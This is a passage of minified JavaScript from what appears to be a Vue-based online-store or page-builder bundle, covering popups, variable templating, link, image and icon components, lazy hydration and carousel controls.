v=o.value.popupActivesByType[S].indexOf(_);v>-1&&o.value.popupActivesByType[S].splice(v,1)}o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup]},p=()=>{o.value.popupActives=[],o.value.popupPageDownActives=[];for(const _ in o.value.popupActivesByType)o.value.popupActivesByType[_]=[];document.querySelectorAll(".popup-overlay").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected")}),document.querySelectorAll(".section-popup").forEach(_=>{_.classList.contains("is-selected")&&_.classList.remove("is-selected"),_.classList.contains("popup-selected")&&_.classList.remove("popup-selected")}),document.body.style.marginTop="",document.body.style.overflow=""},h=_=>{_.length<o.value.popups.length&&p(),o.value.popups=_},m=async(_,S=!1)=>{if(!S&&o.value.appearedPopups.includes(_))return;const v=o.value.popups.find(w=>w.id===_);if(!(!v||!v.visible)){switch(!0){case(E(v)&&!o.value.popupPageDownActives.includes(_)):o.value.popupPageDownActives.push(_);break;case(!E(v)&&!o.value.popupActives.includes(_)):v.settings.trigger===ga.MOUSE_CLICK||v.settings.trigger===ga.EXIT_INTENT||S?o.value.popupActivesByType.clickPopup.push(_):v.designs&&v.designs.overlay===0?o.value.popupActivesByType.noOverlayPopup.push(_):o.value.popupActivesByType.otherPopup.push(_),o.value.popupActives=[...o.value.popupActivesByType.noOverlayPopup,...o.value.popupActivesByType.otherPopup,...o.value.popupActivesByType.clickPopup],(n.value.isMobile&&v.designs&&v.designs.overlay>0||n.value.isMobile&&_===_h)&&(document.body.style.overflow="hidden");break}t.value&&await g(_),!S&&!t.value&&v.settings.trigger!==ga.MOUSE_CLICK&&o.value.appearedPopups.push(_)}},g=async _=>{const S=document.querySelector('[data-section-id="'.concat(_,'"]'));if(!S)return;const v=S.style.overflow;await In(200);const w=Array.from(S.querySelectorAll("[data-block-id]"));for(let P=0;P<w.length;P++)w[P].classList.contains("active")||(S.style.overflow="hidden",w[P].isInteracted=!0,w[P].classList.add("active"),await In(200));S.style.overflow=v},E=_=>{var S;return((S=_.designs.position)==null?void 0:S.includes("top"))&&_.designs.push_page_down};return{getPopupClass:(_,S=!1)=>{const v=_.position.split(" ");return v.length===2?"".concat(v[0]," ").concat(v[1]==="center"?"middle":v[1]," ").concat(S?"container-popup":"d-block fixed opacity-0 section-popup"):"d-block fixed opacity-0 ".concat(v," section-popup")},isPushPageDownPopup:E,openPopup:m,setPopups:h,closePopup:d,hideAllPopup:p,handleClosePopup:l,isPopupOpened:_=>o.value.popupActives.includes(_)||o.value.popupPageDownActives.includes(_),handleActiveBlockAnimation:g,popupState:o}},Pk=()=>{const e=je(),{$t:t,$shop:n}=qe(),r=R(()=>(e==null?void 0:e.state.shop)||n.value),o=(u,d)=>{d.order||(d.order={}),d.app||(d.app={}),d.offer||(d.offer={}),u=String(u!=null?u:"").replaceAll("`","\\`");try{return new Function("product","collection","blog","blog_post","shop","order","page","app","offer","policy","return `".concat(u,"`;"))(d.product,d.collection,d.blog,d.blog_post,r.value,d.order,d.page,d.app,d.offer,d.policy)}catch(l){return console.log(l),""}};return{render:o,sanitizeSettingVariable:(u,d,l)=>{if(!d||u.source&&u.source==="app"&&Tn(l.app))return u;const f=se({},u);return Object.keys(d).forEach(p=>{if(f[p]===void 0)return;const h=d[p].type;switch(h){case"text":case"image":case"html":case"locale":{const m=d[p].value||String(f[p]);f[p]=h==="locale"?m:o(m,l);break}case"nested-text":{const m=f[p];for(const g in m)Object.keys(m[g]).forEach(E=>{typeof m[g][E]=="string"&&(m[g][E]=o(m[g][E],l))})}}}),f},getInputQuickSettings:u=>{const d=["shop"];r.value.platform.digital_product&&d.push("profile"),u&&d.push(u);const{variables:l}=e.state.theme;if(!l)return[];const f=[];return d.forEach(p=>{if(!l[p])return;const h=[];l[p].forEach(({type:m,label:g,value:E})=>{m!=="text"||E==="policy.body_html"||h.push({label:g,handle:"variable",key:E,extraData:{variable:"${".concat(E,"}")}})}),f.push({label:t("web_builder.label.".concat(p)),handle:p,action:"variable",isGroupOption:!0,options:h})}),f},getSourceType:u=>{var d;return u.use_page?H1[e.state.shopTheme.currentPage.page]:((d=u.source)==null?void 0:d.type)||""},renderBackgroundImage:(u,d)=>{let l="",f="";if(u.overlay.code){const p=w3(u.overlay);l=p?"linear-gradient(".concat(p,", ").concat(p,")"):"",f=", "}return u.parallax||(u.repeat||(u.repeat="no-repeat"),u.position||(u.position="center center"),u.size||(u.size="cover"),u.use_variable&&(u.src=o(u.src,d)),u.src&&(l+="".concat(f,"url('").concat(u.src,"') ").concat(u.position," / ").concat(u.size," ").concat(u.repeat))),l}}},Tk=()=>{const e=je();return{bootstrapCheckout:R(()=>e.state.checkout_settings.bootstrap_checkout)}},Ik=()=>{const{$http:e,$logger:t}=qe();return{translateEntity:async r=>{try{const o=await e.get("/translation/translate-entity.json?".concat(Ve(r||{})));return o.data&&o.data.code===200?o.data.result:""}catch(o){return t.error("Get translate content error",o),""}}}},kk=()=>{const e=Yd("islands",()=>k({}));return{setIslands:(n,r)=>{e.value[n]=r},islands:R(()=>e.value)}},Ak=e=>{const t=[32,33,34,35,36,37,38,39,40],n={passive:!1},r="onwheel"in document.createElement("div")?"wheel":"mousewheel",o=c=>{let u=!0;e.preventCondition&&(u=e.preventCondition(c)),u&&c.preventDefault()},s=c=>{if(t.includes(c.keyCode))return o(c),!1};return{enableScroll:()=>{window.removeEventListener(r,o),window.removeEventListener("DOMMouseScroll",o,!1),window.removeEventListener("touchmove",o),window.removeEventListener("keydown",s,!1)},disableScroll:()=>{window.addEventListener(r,o,n),window.addEventListener("DOMMouseScroll",o,!1),window.addEventListener("touchmove",o,n),window.addEventListener("keydown",s,!1)}}},Zm=k(!1),eu=()=>({isForceLoadElement:Zm,setForceLoadElement:(t=!1)=>{Zm.value=t}}),vn=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Ok={name:"BaseLink",inheritAttrs:!1,props:{link:{type:Object,default:()=>({})},isCopyToClipboard:{type:Boolean,default:!1},sectionId:{type:String,default:""}},emits:["linkLoaded","copied"],setup(e,t){const{$isPreview:n,$cart:r,$resolveRoute:o,useRouter:s,useDiscount:i}=qe(),a=s(),c=je(),u=ot(),{openPopup:d,closePopup:l}=q$(u==null?void 0:u.appContext.app),{isForceLoadElement:f,setForceLoadElement:p}=eu(),{getCheckoutRoute:h}=i(),m=k(!1);It(()=>{m.value=!0,t.emit("linkLoaded")});const g=R(()=>e.link.type==="open_popup"),E=R(()=>e.link.type==="close_popup"),$=R(()=>e.link.type==="go_to_checkout"),y=R(()=>e.link.type==="go_to_contact_us"),_=R(()=>{var W;let B="";if((W=e.link)!=null&&W.type_options)return c3(e.link);if(B=(e.link||{}).url,B&&e.link.target!=="_blank"&&(c.state.preview||c.state.previewTemplate)){const O=se({},a.currentRoute.value.query);B=ha(B,"preview_template",O.preview_template),B=ha(B,"theme_preview_id",O.theme_preview_id),c.state.device.isMobile&&(B=ha(B,"user_agent",of))}return B}),S=R(()=>(e.link||{}).target||""),v=R(()=>{const B=["http","tel:","mailto:"].some(W=>_.value.startsWith(W));return _.value&&typeof _.value=="string"&&B}),w=R(()=>_.value&&typeof _.value=="string"&&_.value.startsWith("#"));return{isExternalLink:v,url:_,target:S,copyToClipboard:async()=>{e.link.clipboard&&(await navigator.clipboard.writeText(e.link.clipboard),t.emit("copied"))},isOpenPopup:g,isClosePopup:E,openPopup:d,closePopup:l,isGoCheckout:$,goToCheckout:()=>{var j;if(((j=r.value.items)==null?void 0:j.length)===0||n.value)return;const B={token:r.value.token,checkoutToken:r.value.checkoutToken},W=o(h(B));if(S.value==="_blank"){window.open(W.href,"_blank");return}window.open(W.href,"_self")},isGoToContactUs:y,isGoToSection:w,goToContactUs:()=>a.push("/pages/contact-us"),handleClickExternalLink:async()=>{await nt(),f.value||(p(!0),await In(1800)),document.querySelector('[data-section-id = "'.concat(_.value.replace(/^./,""),'"]'))&&typeof _.value=="string"&&(location.href=_.value)}}}},Rk=["target"],xk=["href","target"],Lk=["href","target"],Nk=["href","target","onClick"];function Dk(e,t,n,r,o,s){const i=pn("router-link");return n.isCopyToClipboard?(ve(),Ue("a",yt({key:0},e.$attrs,{href:"#",onClick:t[0]||(t[0]=cn((...a)=>r.copyToClipboard&&r.copyToClipboard(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.isOpenPopup?(ve(),Ue("a",yt({key:1},e.$attrs,{href:"#",onClick:t[1]||(t[1]=cn(a=>r.openPopup(n.link.handle,!0),["prevent"]))}),[at(e.$slots,"default")],16)):r.isClosePopup?(ve(),Ue("a",yt({key:2},e.$attrs,{href:"#",onClick:t[2]||(t[2]=cn(a=>r.closePopup(n.sectionId),["prevent"]))}),[at(e.$slots,"default")],16)):r.isGoCheckout?(ve(),Ue("a",yt({key:3},e.$attrs,{href:"#",onClick:t[3]||(t[3]=cn((...a)=>r.goToCheckout&&r.goToCheckout(...a),["prevent"])),target:r.target}),[at(e.$slots,"default")],16,Rk)):r.isGoToContactUs&&!e.$isPreview?(ve(),Ue("a",yt({key:4},e.$attrs,{href:"#",onClick:t[4]||(t[4]=cn((...a)=>r.goToContactUs&&r.goToContactUs(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.url?r.isExternalLink?(ve(),Ue("a",yt({key:6},e.$attrs,{href:r.url,target:r.target}),[at(e.$slots,"default")],16,xk)):r.isGoToSection?(ve(),Ue("a",yt({key:7},e.$attrs,{href:r.url,target:r.target,onClick:t[5]||(t[5]=cn((...a)=>r.handleClickExternalLink&&r.handleClickExternalLink(...a),["prevent"]))}),[at(e.$slots,"default")],16,Lk)):(ve(),Tt(i,{key:8,custom:"",to:r.url},{default:co(({href:a,isActive:c,navigate:u})=>[Pn("a",yt(e.$attrs,{class:{"router-link-exact-active":c},href:a,target:r.target,onClick:u}),[at(e.$slots,"default")],16,Nk)]),_:3},8,["to"])):(ve(),Ue("div",mc(yt({key:5},e.$attrs)),[at(e.$slots,"default")],16))}const Fk=vn(Ok,[["render",Dk]]),Wu="[data-uri]",Gu="[data-uri]",Mk=St({name:"BaseImage",props:{src:{type:String,default:"",required:!0},width:{type:String,default:""},height:{type:String,default:""},alt:{type:String,default:""},priority:{type:Boolean,default:!1},layout:{type:String,default:"intrinsic"},crop:{type:String,default:""},isZoom:{type:Boolean,required:!1,default:!1},keepSrc:{type:Boolean,required:!1,default:!1},highQuality:{type:Boolean,default:!1},progressive:{type:Boolean,default:!1},square:{type:Boolean,default:!1},ratio:{type:String,default:""},queryUrl:{type:Array,default:()=>[]},noImage:{type:String,default:""},containerWidth:{type:Number,default:0},minHeight:{type:Boolean,default:!1},customStyle:{type:Object,default:()=>({})}},emits:["click","load","error"],setup(e,{emit:t}){const{$resizeImage:n,$isBase64:r,$preloadImages:o,$device:s,$isPreview:i}=qe(),a=s.value.isMobile?900:2048,c=k(!0),u=k(!1),d=k(Gu),l=k(null),f=k(void 0);let p,h;const m=R(()=>{let v=e.width?Number(e.width):0;e.priority&&v>a&&(v=a);const w=e.height?Number(e.height):0;return{width:v,height:w,maxWidth:a,src:e.src,crop:e.crop,queryUrl:e.queryUrl,ratio:e.ratio,square:e.square,minHeight:e.minHeight,resize:n}}),g=R(()=>{if(e.keepSrc||!e.src&&e.priority||r(e.src))return"";if(e.highQuality){const v=e.width?Number(e.width):180,w=e.height?Number(e.width):180;return e.progressive?"".concat(Ss({...m.value,width:v,height:w})," ").concat(v,"w, ").concat(Ss({...m.value,width:v,height:w,scale:!0})," ").concat(v*2,"w"):"".concat(Ss({...m.value,width:v,height:w})," 1x, ").concat(Ss({...m.value,width:v,height:w,scale:!0})," 2x")}return aS(m.value)});Ze([()=>e.keepSrc,()=>e.src,f,c,u],([v,w,P,x,M])=>{if(v||r(w)){d.value=w||e.noImage||Wu;return}!e.priority&&!M&&(d.value=P||Gu),M&&!x&&(d.value=e.noImage||Wu),e.priority&&!M&&(d.value=Ss({...m.value,height:e.ratio?Math.round(l1(e.ratio)*m.value.width):m.value.height})),e.priority&&!e.src&&(d.value=e.noImage||Wu)},{immediate:!0}),Ze(g,()=>{f.value&&(f.value=_())});const E=R(()=>["image sb-lazy",{responsive:e.layout==="responsive"},{error:u.value},{loading:c.value&&!u.value&&!e.priority},{priority:e.priority},{progressive:e.progressive}]),$=()=>{d.value!==Gu&&(t("load"),c.value=!1)},y=()=>{t("error"),c.value=!1,u.value=!0},_=()=>{var B;if(!l.value)return"";const v=(B=l.value)==null?void 0:B.parentNode,w=window.devicePixelRatio||1,P=(v.offsetWidth>e.containerWidth?v.offsetWidth:e.containerWidth)*w,M=g.value.split(", ").map(W=>{const j=W.trim(),O=j.lastIndexOf(" ");if(O===-1)return{src:W,width:999998};const I=j.substr(0,O),V=parseInt(j.substr(O+1,j.length-O-2),10);return{src:I,width:V}});M.sort((W,j)=>{if(W.width<j.width)return 1;if(W.width>j.width)return-1;if(W.width===j.width){if(j.src.indexOf(".webp",j.src.length-5)!==-1)return 1;if(W.src.indexOf(".webp",W.src.length-5)!==-1)return-1}return 0});let q=M[0].src;for(let W=0;W<M.length;W++){const j=M[W+1];if((j==null?void 0:j.width)<P||!j){q=M[W].src;break}}return q};e.src&&e.progressive&&!c.value&&(f.value=rf(m.value));const S=Xs(()=>{f.value=_()},150);return It(()=>{var v,w;(v=l.value)!=null&&v.dataset.loaded&&$(),(w=l.value)!=null&&w.dataset.error&&y(),"IntersectionObserver"in window?(p=new IntersectionObserver((P,x)=>{P.forEach(M=>{M.isIntersecting&&!f.value&&!e.priority&&(f.value=_(),x.unobserve(M.target))})},{rootMargin:"0px 0px 0px 0px"}),p.observe(l.value)):!f.value&&!e.priority&&(f.value=_()),i.value&&(h=new ResizeObserver(P=>{P.forEach(()=>{S()})}),h.observe(l.value))}),or(()=>{p&&p.disconnect(),h&&h.disconnect()}),{options:m,imgUrl:f,loading:c,error:u,srcSet:g,image:l,sanitizedSrc:d,classNames:E,isServer:c1,handleLoaded:$,handleError:y}}}),Bk=["src","alt","srcset","sizes","data-srcset","data-zoom","data-loaded","data-priority"];function Hk(e,t,n,r,o,s){return ve(),Ue("img",{ref:"image",src:e.sanitizedSrc,alt:e.alt,srcset:e.priority&&!e.error?e.srcSet:void 0,sizes:e.priority&&!e.highQuality?"".concat(e.options.width,"px"):void 0,"data-srcset":e.srcSet,"data-zoom":e.isZoom?e.src:null,class:Et(e.classNames),"data-loaded":e.priority?!0:null,"data-priority":e.priority,style:Ft(e.customStyle),onClick:t[0]||(t[0]=i=>e.$emit("click",i)),onLoad:t[1]||(t[1]=(...i)=>e.handleLoaded&&e.handleLoaded(...i)),onError:t[2]||(t[2]=(...i)=>e.handleError&&e.handleError(...i)),onload:"this.dataset.loaded=true;",onerror:"this.dataset.error=true;"},null,46,Bk)}const jk=vn(Mk,[["render",Hk]]),Uk=St({name:"Images",props:{imageError:{type:String,default:""}},emits:["loaded"],setup(e,{emit:t}){const n=k(null),r=k(!0);return It(()=>{if("IntersectionObserver"in window){let o=new IntersectionObserver((s,i)=>{s.forEach(a=>{if(a.isIntersecting){const c=a.target,u=c.dataset.src?"src":c.dataset.srcset?"srcset":null,d=c.onerror;u&&(c[u]=d?e.imageError:c.dataset[u]),i.unobserve(c),t("loaded"),r.value=!1}})},{rootMargin:"0px 0px 0px 0px"});n.value.querySelectorAll("img").forEach(s=>{o.observe(s)})}}),or(()=>{}),{images:n,isLoading:r}}});function Vk(e,t,n,r,o,s){return ve(),Ue("div",{ref:"images",class:Et(["sb-images",{"sb-images--loading":e.isLoading}])},[at(e.$slots,"default")],2)}const Wk=vn(Uk,[["render",Vk]]),Gk=St({emits:["enter"],props:{whenVisible:{type:[Boolean,Object]},triggerHydration:{type:Boolean,default:!1},css:{type:String,default:"0px"},thirdPartyApp:{type:Boolean,default:!1}},setup(e,{emit:t,slots:n}){const{$device:r}=qe(),o=k(null),s=k(!1),i=()=>{s.value=!0};return It(()=>{const{whenVisible:a}=e;if(!a){i();return}if(o!=null&&o.value&&a){if(typeof IntersectionObserver<"u"){const c=o1(a)?a:{rootMargin:r.value.isMobile?"150px":"250px"},u=new IntersectionObserver(([d])=>{d.isIntersecting&&(t("enter",d),i(),u.disconnect())},c);if(e.thirdPartyApp){u.observe(o.value.parentElement||o.value);return}u.observe(o.value);return}i()}}),Ze(()=>e.triggerHydration,a=>{a&&i()},{immediate:!0}),()=>s.value&&n.default?n.default():e.whenVisible?xr("div",{ref:o,style:e.css}," "):null}}),qk=St({name:"SImage",props:{src:{type:String,default:""},fallback:{type:String,default:""},width:{type:Number,default:void 0},height:{type:Number,default:void 0},minWidthSrcSet:{type:Number,default:0},sizes:{type:String,default:void 0},alt:{type:String,default:""},loading:{type:String,default:void 0},priority:{type:Boolean,default:!1},keep:{type:Boolean,default:void 0},crop:{type:String,default:void 0},isForceRender:{type:Boolean,default:!1}},emits:["load","error"],setup(e,t){const{$getImage:n,$preloadImages:r,$s:o}=qe(),s=k(),i=k(!1),a=k(!1),c=R(()=>e.src===""||typeof e.src>"u"||e.src.startsWith("data:")||e.src.startsWith("blob:"));let u=e.loading==="lazy"||typeof e.loading>"u",d=!1;c.value&&(d=!0,u=!1),e.keep&&(d=!0),e.priority&&(u=!1);const l=R(()=>({image:!0,error:a.value,loading:u&&!a.value&&!i.value&&!e.isForceRender})),f=R(()=>{let p=mh(e.width);const h=mh(e.height);e.minWidthSrcSet>0&&typeof p<"u"&&p<e.minWidthSrcSet&&(p=e.minWidthSrcSet);const m=uS({config:iS,src:e.src,unoptimized:d,width:p,height:h,sizes:e.sizes,loader:E=>n(E.src,{width:E.width||0,height:E.height||0,min_height:E.minHeight||0,crop:e.crop})}),g={sizes:m.sizes,loading:u&&!e.isForceRender?"lazy":e.isForceRender?"eager":e.loading,width:p,height:h,alt:e.alt,decoding:"async",fetchPriority:e.priority&&!c.value?"high":void 0,class:l.value,"data-loaded":i.value};return se(g,{src:m.src,srcset:m.srcset}),a.value&&e.fallback&&se(g,{src:e.fallback,srcset:""}),g});return It(()=>{s.value&&(s.value.complete&&(s.value.getAttribute("data-error")?(a.value=!0,t.emit("error",new Event("error"))):(i.value=!0,t.emit("load",new Event("load")))),s.value.onload=p=>{t.emit("load",p),i.value=!0},s.value.onerror=p=>{t.emit("error",p),a.value=!0})}),()=>xr("img",{ref:s,...t.attrs,...f.value})}}),Zk=St({name:"Sections",props:{sections:{type:Array,default:()=>[]},pageSection:{type:String,default:""}}}),zk=["id"],Kk=["data-section-id","data-section-name","id"],Yk={key:1,class:"container"};function Xk(e,t,n,r,o,s){const i=pn("ThirdPartyApp");return ve(),Ue("div",{id:e.$attrs.id,class:"content"},[e.$slots.breadcrumb?at(e.$slots,"breadcrumb",{key:0}):Qt("",!0),(ve(!0),Ue(We,null,Rc(e.sections,(a,c)=>(ve(),Ue(We,{key:a.id||"".concat(a.type,"-").concat(c)},[a.type===e.pageSection?(ve(),Ue("section",{key:0,"data-section-id":a._id||a.id,"data-section-name":a._name,id:a._id||a.id},[at(e.$slots,"default")],8,Kk)):a.app?(ve(),Ue("section",Yk,[Ie(i,yt({"binding-class":"section section--app",name:a.app,type:a.type,product:e.$attrs.product},a,{id:a._id||a.id||"app_".concat(a.type,"_").concat(c)}),null,16,["name","type","product","id"])])):(ve(),Tt(yr(a.type),yt({key:2},a,{id:a._id||a.id||"section_".concat(c),index:c}),null,16,["id","index"]))],64))),128))],8,zk)}const Jk=vn(Zk,[["render",Xk]]),Qk=St({name:"WebBuilderSections",components:{WebBuilderRenderSections:xt(()=>U(()=>import("./WebBuilderRenderSections.DSB755lt.js"),__vite__mapDeps([0,1]))),WebBuilderPreviewSections:xt(()=>U(()=>import("./WebBuilderPreviewSections.BPMHqNDv.js").then(e=>e.W),__vite__mapDeps([2,3,4,5,6,7,1])))},props:{sections:{type:Array,default:()=>[]},pageData:{type:Object,default:()=>({})}}});function eA(e,t,n,r,o,s){const i=pn("WebBuilderPreviewSections"),a=pn("lazy-hydrate"),c=pn("WebBuilderRenderSections");return e.$isPreview?(ve(),Tt(a,{key:0},{default:co(()=>[Ie(i,{elements:e.sections,"page-data":e.pageData},null,8,["elements","page-data"])]),_:1})):(ve(),Tt(bd,{key:1},{default:co(()=>[Ie(c,{elements:e.sections,"page-data":e.pageData,onMounted:t[0]||(t[0]=u=>e.$emit("mounted"))},null,8,["elements","page-data"])]),_:1}))}const tA=vn(Qk,[["render",eA]]);function Z$(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return z$(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[vue-ssr-slot-name]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function z$(e,t=[],n=!1){if(e&&e.nodeName){if(rA(e))return t;if(!nA(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[vue-ssr-slot-name]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}z$(e.nextSibling,t,n)}return t}function nA(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function rA(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const oA=St({name:"Island",props:{name:{type:String,required:!0},prefix:{type:String,default:"island_"},ignoreSuspense:{type:Boolean,default:()=>!1}},async setup(e,{slots:t}){var d,l,f;const n=ot(),r=je(),{islands:o,setIslands:s}=kk(),i=k(""),a=R(()=>"".concat(e.prefix).concat(e.name));i.value=((f=Z$((l=(d=n==null?void 0:n.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";const c=async()=>{let p=i.value;if(p)return s(a.value,p),p;{if(window.__islandPromises||(window.__islandPromises={}),window.__islandPromises[a.value])return p=await window.__islandPromises[a.value],p;window.__islandPromises[a.value]=new Promise(h=>{const m=r.state.theme.cdn.island;fetch("".concat(m,"/").concat(a.value,".html")).then(g=>g.text()).then(g=>{h(g),delete window.__islandPromises[a.value]})}),p=await window.__islandPromises[a.value]}return s(a.value,p),p},u=async()=>{o.value[a.value]?i.value=o.value[a.value]:i.value=await c()};return Ze(e,Xs(()=>u(),100),{deep:!0}),u(),(p,h)=>{var m,g;return i.value?[Ud([a.value],()=>Ie(We,{key:a.value},[xr(Hd(i.value||"<div></div>",1))]),h,0)]:[(g=(m=t.fallback)==null?void 0:m.call(t))!=null?g:Ie("div")]}}}),qu=new Set;let ca=null;const sA=()=>{const{$http:e}=qe();return{loadIcon:n=>(qu.add(n),ca||(ca=new Promise(r=>{window.iconInterval&&clearTimeout(window.iconInterval),window.iconInterval=setTimeout(async()=>{const o=[...qu].join(","),s=await e.get("/bootstrap/icons.json?icons=".concat(o));if(qu.clear(),ca=null,!s.data)return r({});r(s.data.result)})})),ca)}},iA=["data-icon","innerHTML"],aA=St({__name:"SIcon",props:{name:{type:String,required:!0},provider:{type:String,default:"mdi"}},setup(e){var d,l,f;const{$localStorage:t}=qe(),{loadIcon:n}=sA(),r=ot();r==null||r.appContext.config.globalProperties;const o=e,s=k(""),i=R(()=>"".concat(o.provider,"|").concat(o.name)),a=R(()=>"__icon_".concat(i.value));if(window.__iconPromises||(window.__iconPromises={}),t.get(a.value))s.value=t.get(a.value);else{const p=((f=Z$((l=(d=r==null?void 0:r.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";if(p){const h=/<svg[^>]*>(.*?)<\/svg>/gm.exec(p);h&&h[1]&&(s.value=h[1],t.set(a.value,s.value))}}async function c(){const p=i.value,m=(await window.__iconPromises[p])[p];return m&&t.set(a.value,m),m}async function u(p=!1){if(!(s.value&&!p)){const h=i.value;if(t.get(a.value)){s.value=t.get(a.value);return}if(window.__iconPromises[h]){s.value=await c();return}window.__iconPromises[h]=n(h),s.value=await c()}}return Ze(()=>[o.name,o.provider],()=>{u(!0)}),u(),(p,h)=>(ve(),Ue("svg",yt({class:"s-icon",width:"1em",height:"1em",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":"true",role:"img",viewBox:"0 0 24 24","data-icon":i.value},p.$attrs,{innerHTML:s.value}),null,16,iA))}}),cA=St({name:"ThirdPartyApps",props:{code:{type:String,default:""},lazy:{type:Boolean,default:!0}},setup(e){const t=je(),{isForceLoadElement:n}=eu(),r=k(!1),o=k(""),s=R(()=>r.value&&t.state.thirdPartyApp.ready&&t.state.thirdPartyApp.registeredApps.includes(e.code)),i=R(()=>n.value?!1:e.lazy);return It(()=>{r.value=!0}),Ze(s,a=>{a&&(o.value="AppLazyHydrate")},{immediate:!0}),{isRegistered:s,isForceLoadElement:n,isLazy:i,sanitizeName:o}}});function uA(e,t,n,r,o,s){return e.isRegistered&&e.sanitizeName?(ve(),Tt(yr(e.sanitizeName),yt({key:0,name:e.code,lazy:e.isLazy,"is-web-builder":""},e.$attrs),null,16,["name","lazy"])):Qt("",!0)}const lA=vn(cA,[["render",uA]]),dA={name:"Navigation",emits:["navigation-click"],props:{clickTargetSize:{type:Number,default:8},nextLabel:{type:String,default:"&#9654"},prevLabel:{type:String,default:"&#9664"},canAdvanceForward:{type:Boolean,default:!1},canAdvanceBackward:{type:Boolean,default:!1}}},fA={class:"VueCarousel-navigation"},pA=["tabindex","innerHTML"],hA=["tabindex","innerHTML"];function mA(e,t,n,r,o,s){return ve(),Ue("div",fA,[Pn("button",{type:"button","aria-label":"Previous page",tabindex:n.canAdvanceBackward?0:-1,class:Et(["VueCarousel-navigation-button VueCarousel-navigation-prev",{"VueCarousel-navigation--disabled":!n.canAdvanceBackward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-right: -").concat(n.clickTargetSize,"px;")),onClick:t[0]||(t[0]=cn(i=>e.$emit("navigation-click","backward"),["prevent"])),innerHTML:n.prevLabel},null,14,pA),Pn("button",{type:"button","aria-label":"Next page",tabindex:n.canAdvanceForward?0:-1,onClick:t[1]||(t[1]=cn(i=>e.$emit("navigation-click","forward"),["prevent"])),class:Et(["VueCarousel-navigation-button VueCarousel-navigation-next",{"VueCarousel-navigation--disabled":!n.canAdvanceForward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-left: -").concat(n.clickTargetSize,"px;")),innerHTML:n.nextLabel},null,14,hA)])}const gA=vn(dA,[["render",mA]]),_A={name:"Pagination",emits:["pagination-click"],props:{paginationPosition:{type:String,default:"bottom"},scrollPerPage:{type:Boolean,default:!0},maxPaginationDotCount:{type:Number,default:-1},paginationPadding:{type:Number,default:10},paginationSize:{type:Number,default:10},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},speed:{type:Number,default:500},pageCount:{type:Number,default:0},slideCount:{type:Number,default:0},currentPage:{type:Number,default:0}},setup(e,t){const n=R(()=>{const l=e.paginationPosition;return l.indexOf("overlay")<0?"":l}),r=R(()=>e.paginationPosition.indexOf("top")>=0?"bottom":"top"),o=R(()=>e.scrollPerPage?e.pageCount:e.slideCount||0),s=R(()=>{const l=e.paginationPadding*2;return e.maxPaginationDotCount*(e.paginationSize+l)}),i=R(()=>({width:"".concat(s.value,"px")})),a=R(()=>e.maxPaginationDotCount===-1?{"margin-top":"".concat(e.paginationPadding*2,"px")}:{"margin-top":"".concat(e.paginationPadding*2,"px"),overflow:"hidden",width:"".concat(s.value,"px"),margin:"0 auto","white-space":"nowrap"}),c=l=>{t.emit("pagination-click",l)},u=l=>l===e.currentPage;return{paginationPositionModifierName:n,paginationCount:o,dotContainerStyle:a,containerStyle:i,goToPage:c,isCurrentDot:u,dotStyle:l=>{const f={};if(f["margin-".concat(r.value)]="".concat(e.paginationPadding*2,"px"),Object.assign(f,{padding:"".concat(e.paginationPadding,"px"),width:"".concat(e.paginationSize,"px"),height:"".concat(e.paginationSize,"px"),"background-color":"".concat(u(l)?e.paginationActiveColor:e.paginationColor)}),e.maxPaginationDotCount===-1)return f;const p=e.paginationSize+e.paginationPadding*2,h=e.pageCount-e.maxPaginationDotCount,m=e.currentPage>h?h:e.currentPage<=e.maxPaginationDotCount/2?0:e.currentPage-Math.ceil(e.maxPaginationDotCount/2)+1,g=0-p*m;return Object.assign(f,{"-webkit-transform":"translate3d(".concat(g,"px,0,0)"),transform:"translate3d(".concat(g,"px,0,0)"),"-webkit-transition":"-webkit-transform ".concat(e.speed/1e3,"s"),transition:"transform ".concat(e.speed/1e3,"s")})}}}},yA=["aria-selected","onClick"];function $A(e,t,n,r,o,s){return Id((ve(),Ue("div",{class:Et(["VueCarousel-pagination",{["VueCarousel-pagination--".concat(r.paginationPositionModifierName)]:r.paginationPositionModifierName}]),style:Ft(r.containerStyle)},[Pn("div",{class:"VueCarousel-dot-container",role:"tablist",style:Ft(r.dotContainerStyle)},[(ve(!0),Ue(We,null,Rc(r.paginationCount,(i,a)=>(ve(),Ue("button",{key:"".concat(i,"_").concat(a),"aria-hidden":"false",role:"tab","aria-selected":r.isCurrentDot(a)?"true":"false",class:Et(["VueCarousel-dot",{"VueCarousel-dot--active":r.isCurrentDot(a)}]),onClick:cn(c=>r.goToPage(a),["prevent"]),style:Ft(r.dotStyle(a))},null,14,yA))),128))],4)],6)),[[Mc,n.pageCount>1]])}const vA=vn(_A,[["render",$A]]),zm={onwebkittransitionstart:"webkitTransitionStart",onmoztransitionstart:"transitionstart",onotransitionstart:"oTransitionStart otransitionstart",ontransitionstart:"transitionstart"},Km={onwebkittransitionend:"webkitTransitionEnd",onmoztransitionend:"transitionend",onotransitionend:"oTransitionEnd otransitionend",ontransitionend:"transitionend"},bA=()=>{for(let e in zm)if(e in window)return zm[e]},EA=()=>{for(let e in Km)if(e in window)return 